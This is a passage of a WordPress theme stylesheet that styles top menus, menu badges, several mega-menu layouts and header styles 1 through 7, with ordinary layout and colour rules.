    background-color: #222;
}
.top-menu.menu > li .sub-menu .sub-menu{
    background-color: #000;
}
.top-menu.menu .sub-menu > li > a,
.top-menu.menu .sub-menu > li{
    color: #c0c0c0;
}
.top-menu.menu .sub-menu li.current-menu-item > a,
.top-menu.menu .sub-menu > li:hover > a{
    color: #000000;
}
.top-menu.menu .sub-menu > li.menu-item-has-children > a:after{
    top: 7px;
}
.top-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.top-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (max-width: 800px) {
    .main-menu > li > a {
        line-height: 46px;
        display: inline-block;
        padding: 0 7px;
        font-size: 90%;
    }
}


/**
 * -->Menu Badges
 **/
.bspw-header-style-7 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-7 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge{
    display: block;
}
.bspw-header-style-7 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-2 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-1 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.widget.widget_nav_menu .menu .better-custom-badge{
    display: none;
}
.main-menu.menu .better-custom-badge{
    position: absolute;
    left: 11px;
    top: -16px;
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu.menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-top-color: #000000;
    bottom: -8px;
    left: 5px;
}
.main-menu.menu > .menu-item:hover > a > .better-custom-badge{
    top: -12px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge{
    left: auto;
    position: absolute;
    bottom: auto;
    right: 10px;
    top: 50%;
    margin-top: -8px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge{
    margin-top: -13px;
}
.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left > a > .better-custom-badge {
    position: inherit !important;
    margin-right: 6px;
}
.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children > a > .better-custom-badge{
    right: 24px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge:after,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after {
    display: none;
}
.site-header.header-style-7 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-4 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-3 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 98%;
}
.site-header.header-style-7  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-4  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-3  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 98%;
    left: 20px;
}
.site-header.header-style-7  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-4  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-3  .main-menu.menu > .menu-item > a > .better-custom-badge:after {
    bottom: inherit;
    top: -8px;
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    transform: rotate( 180deg);
}
.site-header.header-style-5 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-5  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 3px;
}
.site-header.header-style-6  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-6 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-8  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-8 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}


/**
 * -->Mega Menus
 **/
.menu .mega-menu{
    width: 100%;
    position: absolute;
    left: 0;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    background-color: #FFF;
    -wbkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    text-align: left;
}
.menu > li > .mega-menu li.menu-item-has-children.better-anim-none > .sub-menu,
.menu > li > .mega-menu .bsm-leave .sub-menu,
.menu > li > .mega-menu .sub-menu{
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    background: none !important;
    width: 100%;
    box-shadow: none !important;
}
.menu > li > .mega-menu .sub-menu .sub-menu{
    padding-left: 15px;
}
.menu .mega-menu li.menu-item-has-children > a:after{
    display: none;
}
.menu > li > .mega-menu .mega-menu-links{
    background-color: #c8c8c8;
}


/**
     * --->Column Link Mega Menu
 **/
.mega-menu.mega-type-link{
    list-style: none;
    padding: 22px 25px;
}
.mega-menu.mega-type-link .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
}
.mega-menu.mega-type-link .mega-links > li {
    float: left;
}
.mega-menu.mega-type-link .mega-links > li > a{
    color: #434343;
    font-size: 105%;
    border-bottom: 2px solid rgba(0, 0, 0, 0.07);
    width: 100%;
    display: block;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 50%;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(3),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(1){
    clear: left;
    padding-right: 14px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(2),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(4){
    padding-left: 14px;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li{
    width: 33.33333%;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(4),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(1){
    padding-right: 14px;
    clear: left;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(6),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(3){
    padding-left: 14px;
}

.mega-menu.mega-type-link .mega-links.link-4-column > li{
    width: 25%;
    padding-right: 10px;
    padding-left: 10px;
}
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(1),
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(5){
    clear: left;
}
.mega-menu.mega-type-link .mega-links .sub-menu{
    border: none;
    background: transparent;
    box-shadow:none;
}


/**
 * --->Link List Mega Menu
 **/
.mega-menu.mega-type-link-list{
    list-style: none;
    padding: 0;
}
.mega-menu.mega-type-link-list .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
}
.mega-menu.mega-type-link-list .mega-links > li {
    display: inline-block;
    padding: 10px 12px;
}
.mega-menu.mega-type-link-list .mega-links > li > a:hover{
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu{
    display: none;
    position: absolute;
    top: 100% !important;
    left: 0 !important;
    background-color: #FFF !important;
    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.37) !important;
    padding: 0 12px;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu .sub-menu {
    background-color: #050505 !important;
    padding-left: 0;
}
.mega-menu.mega-type-link-list .mega-links li:hover > .sub-menu {
    display: block;
}
.mega-menu.mega-type-link-list .mega-links > li:hover > a {
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    position: auto;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li > a{
    border-bottom: none;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    display: inline-block;
}


/**
 * --->Grid Posts Mega Menu
 **/
.mega-grid-posts{
    padding: 20px;
}
.mega-grid-posts .listing.listing-grid-1{
    margin-left: -6px;
    margin-right: -6px;
}
.mega-grid-posts .bs-pagination-response .listing.listing-grid-1{
    margin-left: 0;
    margin-right: 0;
}
.mega-grid-posts .listing.listing-grid-1.columns-4[max-width~="450px"] .listing-item{
    width: 25% !important;
    padding-right: 7px !important;
    padding-left: 7px !important;
    float: left;
}
.mega-grid-posts .postli:nth-child(1),
.mega-grid-posts .post:nth-child(5){
    clear: left;
    margin-left: -7px;
}
.mega-grid-posts .bs-listing-listing-mix-2-1,
.mega-grid-posts .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * --->Tabed Grid Posts Mega Menu
 **/
.site-header .listing-item-grid-1 .title {
    line-height: 22px;
    font-size: 15px;
}
.site-header .bs-pagination {
    margin: 5px 0 0;
}
.tabbed-grid-posts{
    position: relative;
}
.tabbed-grid-posts:before {
    content: '';
    background-color: #fbfbfb;
    width: 220px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: inline-block;
    border-right: 1px solid #dedede;
}
.tabbed-grid-posts .tabs-section {
    list-style: none;
    width: 220px;
    max-width: 220px;
    text-align: left;
    position: relative;
    z-index: 1;
    float: left;
    padding: 23px 23px 0 23px;
    margin: 0;
}
.tabbed-grid-posts .tabs-section a:hover,
.tabbed-grid-posts .tabs-section a{
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #333 !important;
    padding: 5px 17px;
    border: 1px solid transparent;
    text-transform: capitalize;
    transition: none !important;
}
.tabbed-grid-posts .tabs-section .active a {
    /*border-color: #e2e2e2;*/
    /*background: #fff;*/
    color: #000000 !important;
}
.tabbed-grid-posts .tabs-section a .fa {
    margin-right: 4px;
    color: #adadad;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.tabbed-grid-posts .tabs-section .active a .fa {
    color: inherit;
}
.tabbed-grid-posts .tab-content{
    display: block;
    padding: 23px 23px 23px 245px;
}
.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1{
    margin-bottom: 5px;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item{
    width: 33.3333% !important;
    float: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 3n-2 ) {
    padding-right: 12px !important;
    clear: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 1 ) {
    clear: none !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n-1 ) {
    padding: 0 6px !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n+3 ) {
    padding-left: 12px !important;
}


/**
 * ->Main Menu Wrapper
 **/
.main-menu-wrapper{
    position: relative;
}
.main-menu-wrapper .main-menu-container{
    position: relative;
}
.site-header.full-width .main-menu-wrapper,
.site-header.boxed .main-menu-wrapper .main-menu-container{
    border-top: 1px solid #ababab;

    background: #fff;
}
.site-header.full-width .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.full-width .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.boxed .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container,
.site-header.boxed .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container{
    border-top: none;
}
body.boxed .site-header .main-menu-wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}


/**
 * ->Header Styles
 **/
ul.menu > li .sub-menu,
.menu .mega-menu {
    top: 107%;
    top: calc(100% + 3px);
}

/**
 * ->Header Style 1
 **/
.site-header.header-style-1 .header-inner{
    padding: 40px 0;
}
.site-header.header-style-1 .site-branding{
    text-align: center;
}
.site-header.header-style-1 .main-menu.menu{
    text-align: center;
    height: 68px;
    overflow-y: hidden;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-1.full-width .shop-cart-container,
.site-header.header-style-1.full-width .search-container{
    top: 20px;
}
.site-header.header-style-1.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-1.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-1 .main-menu.menu > li{
    float: none;
    display: inline-block;
    margin: 0 4px;
}
.site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-1 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-1 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-1 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-1 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding-left: 0;
}
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 2
 **/
.site-header.header-style-2 .header-inner{
    padding: 20px 0;
}
.site-header.header-style-2 .main-menu.menu{
    height: 68px;
    overflow-y: hidden;
    margin-bottom: -3px;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-2.full-width .shop-cart-container,
.site-header.header-style-2.full-width .search-container{
    top: 20px;
}
.site-header.header-style-2.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-2.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-2 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 5px 0 0;
}
.site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-2 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-2 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-2 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 3
 **/
.site-header.header-style-3 .header-inner{
    padding: 25px 0;
}
.site-header.header-style-3 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-3 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-3.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-3.boxed .main-menu.menu > li .sub-menu {
    top: 103%;
    top: calc(100% + 1px);
}
.site-header.header-style-3.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-3.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-3.full-width .shop-cart-container,
.site-header.header-style-3.full-width .search-container{
    bottom: 15px;
}
.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-3 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-3 .ajax-search-results:after,
.site-header.header-style-3 .shop-cart-container .cart-box:after,
.site-header.header-style-3 .main-menu.menu > li:hover > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-3 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}


/**
 * ->Header Style 4
 **/
.site-header.header-style-4 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-4 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-4.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-4.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-4.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-4.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-4.full-width .shop-cart-container,
.site-header.header-style-4.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-4 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-4 .ajax-search-results:after,
.site-header.header-style-4 .shop-cart-container .cart-box:after,
.site-header.header-style-4 .main-menu.menu > li:hover > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-4 .site-branding{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: none;
    display: inline-block;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-4 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-4 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-4 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-4 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px;
}


/**
 * ->Header Style 5
 **/
.site-header.header-style-5 .header-inner{
    padding: 0;
    position: relative;
    z-index: 99;
}
.site-header.header-style-5.boxed .header-inner,
.site-header.header-style-5.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-5 .main-menu.menu{
    float: right;
}
.site-header.header-style-5 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-5 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-5 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-5 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 28px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 50px;
}
.site-header.header-style-5 .main-menu > li > a {
    line-height: 78px;
}
.site-header.header-style-5 .site-branding .logo {
    line-height: 78px;
    display: table;
    width: 100%
}
.site-header.header-style-5 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 78px;
    height: 78px;
    padding: 0 10px 0 0;
}
.site-header.header-style-5 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-5 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-5 .ajax-search-results:after,
.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-5 .main-menu.menu > li:hover > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-5 .main-menu.menu > li:hover > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-5 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
/* sticky */
.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned{
    max-width: 100% !important;
}
.site-header.header-style-5.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu,
.site-header.header-style-6 .main-menu.menu,
.site-header.header-style-5 .main-menu.menu{
    height: 79px;
    overflow-y: hidden;
    margin-bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu{
    height: 91px;
}
.site-header.header-style-8 .main-menu.menu{
    height: 67px;
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu,
.site-header.header-style-8 .main-menu.menu .mega-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu,
.site-header.header-style-6 .main-menu.menu .mega-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu,
.site-header.header-style-5 .main-menu.menu .mega-menu{
    top: 101%;
    top: calc( 100% + 1px )
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu .sub-menu{
    top: 0;
}


/* Search and cart box for header 5, 6 and 8 */
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-8 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 32px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 45px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item.show-search-item,
.site-header.header-style-5 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 76px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 80px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item{
    padding-right: 51px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-box{
    text-align: inherit;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-container,
.site-header.header-style-6 .main-menu-container.show-search-item .search-container,
.site-header.header-style-5 .main-menu-container.show-search-item .search-container {
    width: 30px;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-6 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-5 .main-menu-container.show-search-item .search-handler {
    position: absolute;
    right: 0;
    margin-top: -13px;
}
.site-header.header-style-8 .main-menu-container.show-search-item.show-cart-item .shop-cart-container,
.site-header.header-style-5 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 27px;
}
.site-header.header-style-6 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 30px;
    padding-right: 0;
}
.site-header.header-style-6 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 90px;
}
.site-header.header-style-5 .main-menu-container.search-open .search-container {
    width: 66.66%;
    line-height: 78px;
}
.site-header.header-style-8 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 66px;
}
.site-header.header-style-8 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu{
    display: none;
}
.site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height: 78px;
}
.site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height: 90px;
}
.site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height: 66px;
}
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-handler{
    line-height: 74px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-handler{
    line-height: 85px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-handler{
    line-height: 62px;
}

.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-6 .shop-cart-container .cart-box:after,
.site-header.header-style-8 .shop-cart-container .cart-box:after {
    content: '';
    height: 2px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -1px;
}

/**
 * ->Header Style 6
 **/
.site-header.header-style-6 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-6.boxed .header-inner,
.site-header.header-style-6.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-6 .main-menu.menu{
    float: right;
}
.site-header.header-style-6 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-6 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-6 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-6 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu > li > a {
    line-height: 90px;
}
.site-header.header-style-6 .site-branding .logo {
    line-height: 87px;
    display: table;
    width: 100%;
}
.site-header.header-style-6 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 90px;
    height: 90px;
    padding: 0 10px 0 0;
}
.site-header.header-style-6 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-6 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon{
    position: absolute;
    width: 100%;
    top: 24px;
    left: 0;
    text-align: center;
    margin-right: 0;
    font-size: 16px;
}
.site-header.header-style-6 .main-menu.menu > li > a > .bf-icon img{
    vertical-align: top;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon.bf-custom-icon{
    top: 20px;
}
.site-header.header-style-6 .main-menu.menu > li.menu-have-icon > a{
    padding-top: 24px;
    line-height: 66px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-6 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-6.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-6.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Header Style 7
 **/
.site-header.header-style-7 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-7 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-7 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-7 .ajax-search-results:after,
.site-header.header-style-7 .shop-cart-container .cart-box:after,
.site-header.header-style-7 .main-menu.menu > li:hover > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-7 .site-branding{
    text-align: center;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-7 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-7.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-7.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-7.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-7.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-7.full-width .shop-cart-container,
.site-header.header-style-7.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-7 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
